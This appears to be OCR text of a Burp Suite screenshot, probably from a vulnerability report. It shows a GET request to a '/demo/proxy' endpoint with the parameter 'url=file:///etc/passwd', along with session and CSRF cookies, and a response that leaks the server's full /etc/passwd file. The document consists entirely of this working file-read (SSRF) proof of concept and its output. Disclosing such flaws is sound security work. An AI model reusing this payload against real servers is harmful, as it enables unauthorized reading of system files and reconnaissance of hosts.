 Request
Pretty Raw Hex
\n
1 GET /demo/proxy?url=file:///etc/passwd HTTP/2
2 Host:
3 Cookie: PHPSESSID=5ptso7usrs1f69k2dm0hhl33e7;
_csrf-8080=
9a8ffe8ceb48df62df5a96dc00e9c0957c7f7c41c24178cce1e45df
431124d39a%3A2%3A%7Bi%3A0%3Bs%3A10%3A%22_csrf-8080%22%3
Bi%3A1%3Bs%3A32%3A%22dH_ZWmPh797LSCkSDgOBejBdfK1iQcmW%2
2%3B%7D
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not A(Brand";v="99", "Google
Chrome";v="121", "Chromium";v="121"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7
17
18
Search...
0 matches
Response
Pretty Raw Hex Render
\n
8 Strict-Transport-Security: max-age=63072000;
includeSubDomains; preload
9 Strict-Transport-Security: max-age=31536000; preload
10
11 <?xml version="1.0" encoding="UTF-8"?>
12 <response>
root:x:0:0:root:/root:/bin/bash
13 bin:x:1:1:bin:/bin:/sbin/nologin
14 daemon:x:2:2:daemon:/sbin:/sbin/nologin
15 adm:x:3:4:adm:/var/adm:/sbin/nologin
16 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
17 sync:x:5:0:sync:/sbin:/bin/sync
18 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
19 halt:x:7:0:halt:/sbin:/sbin/halt
20 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
21 operator:x:11:0:operator:/root:/sbin/nologin
22 games:x:12:100:games:/usr/games:/sbin/nologin
23 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
24 nobody:x:99:99:Nobody:/:/sbin/nologin
25 systemd-network:x:192:192:systemd Network
Management:/:/sbin/nologin
26 dbus:x:81:81:System message bus:/:/sbin/nologin
27 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
28 tss:x:59:59:Account used by the trousers package to
sandbox the tcsd daemon:/dev/null:/sbin/nologin
29 sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin
30 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
31 redis:x:1000:1000::/home/redis:/sbin/nolog
32 srun:x:1001:1001::/home/srun:/sbin/nolog
33 mysql:x:27:27:MariaDB
Server:/var/lib/mysql:/sbin/nologin
Search...
0 matches